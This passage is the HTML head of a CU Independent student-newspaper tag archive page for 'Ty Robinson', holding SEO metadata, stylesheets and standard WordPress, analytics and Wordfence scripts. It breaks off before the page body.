

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuindependent.com/tag/ty-robinson/
body_size: 22996
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png">
		<link rel="alternate" type="application/rss+xml" title="CU Independent RSS Feed" href="https://www.cuindependent.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="CU Independent Atom Feed" href="https://www.cuindependent.com/feed/atom/" />
	<link rel="pingback" href="https://www.cuindependent.com/new/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ty Robinson Archives - CU Independent</title>
	<link rel="canonical" href="https://www.cuindependent.com/tag/ty-robinson/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ty Robinson Archives - CU Independent" />
	<meta property="og:url" content="https://www.cuindependent.com/tag/ty-robinson/" />
	<meta property="og:site_name" content="CU Independent" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@The_CUI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cuindependent.com/tag/ty-robinson/","url":"https://www.cuindependent.com/tag/ty-robinson/","name":"Ty Robinson Archives - CU Independent","isPartOf":{"@id":"https://www.cuindependent.com/#website"},"primaryImageOfPage":{"@id":"https://www.cuindependent.com/tag/ty-robinson/#primaryimage"},"image":{"@id":"https://www.cuindependent.com/tag/ty-robinson/#primaryimage"},"thumbnailUrl":"https://www.cuindependent.com/new/wp-content/uploads/2021/11/IMG_0778-scaled.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cuindependent.com/tag/ty-robinson/#primaryimage","url":"https://www.cuindependent.com/new/wp-content/uploads/2021/11/IMG_0778-scaled.jpg","contentUrl":"https://www.cuindependent.com/new/wp-content/uploads/2021/11/IMG_0778-scaled.jpg","width":2560,"height":1707,"caption":"WR Daniel Arias III prepares to recieve the ball from QB Brandon Lewis during the first quarter. Nov. 20, 2021. (Alec Levy-O'Brien / CU Independent)"},{"@type":"WebSite","@id":"https://www.cuindependent.com/#website","url":"https://www.cuindependent.com/","name":"CU Independent","description":"The independent student voice of CU Boulder.","publisher":{"@id":"https://www.cuindependent.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cuindependent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cuindependent.com/#organization","name":"CU Independent","url":"https://www.cuindependent.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cuindependent.com/#/schema/logo/image/","url":"https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png","contentUrl":"https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png","width":512,"height":512,"caption":"CU Independent"},"image":{"@id":"https://www.cuindependent.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CUIndependent/","https://x.com/The_CUI","https://www.instagram.com/the_cui","https://www.linkedin.com/company/cu-independent/","https://www.youtube.com/channel/UCozxwCUqyqc7VDgCs2gyC5Q"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CU Independent &raquo; Feed" href="https://www.cuindependent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CU Independent &raquo; Comments Feed" href="https://www.cuindependent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CU Independent &raquo; Ty Robinson Tag Feed" href="https://www.cuindependent.com/tag/ty-robinson/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cuindependent.com\/new\/wp-includes\/js\/wp-emoji-release.min.js?ver=2442af1f35cdf4723f5dfe7ada95261d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- cuindependent.com is managing ads with Advanced Ads --><script id="cuind-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cuindependent.com/new/wp-includes/css/dist/block-library/style.min.css?ver=2442af1f35cdf4723f5dfe7ada95261d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.cuindependent.com/new/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cuindependent.com/new/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.cuindependent.com/new/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.cuindependent.com/new/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://www.cuindependent.com/new/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-spoiler-style-css' href='https://www.cuindependent.com/new/wp-content/plugins/widget-for-co-authors/blog-spoiler.css?ver=2442af1f35cdf4723f5dfe7ada95261d' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.cuindependent.com/new/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.cuindependent.com/new/wp-content/uploads/js_composer/custom.css?ver=6.13.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBEE3JNY3H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.cuindependent.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBEE3JNY3H");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.cuindependent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cuindependent.com/wp-json/wp/v2/tags/19267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuindependent.com/new/xmlrpc.php?rsd" />

<link type="text/css" rel="stylesheet" href="https://www.cuindependent.com/new/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<meta name="generator" content="Site Kit by Google 1.131.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.cuindependent.com/?wordfence_lh=1&hid=8C2818C5E696A42806C13458341D9EA3');
</script>    <style type="text/css">
